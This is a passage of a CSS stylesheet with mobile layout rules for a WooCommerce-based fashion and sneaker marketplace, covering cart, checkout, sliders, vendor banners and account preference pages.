				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
